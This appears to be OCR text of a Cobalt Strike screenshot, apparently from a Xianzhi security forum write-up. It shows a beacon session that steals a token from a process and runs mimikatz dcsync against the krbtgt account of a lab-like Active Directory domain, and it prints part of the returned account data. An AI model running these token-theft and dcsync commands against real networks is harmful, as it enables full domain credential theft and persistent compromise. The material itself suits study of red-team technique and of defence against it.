 Event Log X Beacon 192.168.43.156@2056 X Beacon 192.168.43.136@4032 X
[02/05 04:56:12] beacon> steal_token 3108
[02/05 04:56:12] [*] Tasked beacon to steal token from PID 3108
[02/05 04:56:14] beacon> dcsync endlessparadox.com endlessparadox\krbtgt
[02/05 04:56:14] [*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:endlessparadox.com /user:endlessparadox\krbtgt command
[02/05 04:56:22] [+] host called home, sent: 313615 bytes
[02/05 04:56:26] [+] Impersonated ENDLESSPARADOX\satoru
[02/05 04:56:26] [+] received output:
[DC] 'endlessparadox.com' will be the domain
[DC] 'AD.endlessparadox.com' will be the DC server
[DC] 'endlessparadox\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
[WEB1] - x64 |  satoru [ENDLESSPARADOX\satoru] | 2056 - x64
先知社区
beacon>